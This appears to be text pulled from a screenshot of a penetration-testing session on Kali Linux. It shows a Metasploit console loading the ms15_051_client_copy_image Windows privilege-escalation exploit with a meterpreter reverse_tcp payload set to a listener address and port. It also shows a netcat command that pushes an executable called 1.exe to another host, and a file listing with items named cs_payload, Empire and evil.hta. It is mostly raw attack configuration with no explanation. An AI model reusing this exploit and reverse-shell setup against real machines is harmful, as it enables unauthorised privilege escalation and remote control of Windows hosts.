 msf5 exploit(windows/local/ms15_051_client_copy_image) > options
root@kali-attacker:~# nc 10.95.14.221 1234 < 1.exe
Module options (exploit/windows/local/ms15_051_client_copy_image):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION 1 yes The session to run this module on.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.95.14.211 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
1 Windows x64
Starred
cs_payload
Desktop
Documents
Downloads
Desktop
Documents
Pictures
Videos
Empire
evil.hta
Trash
Kali Live
Other Locations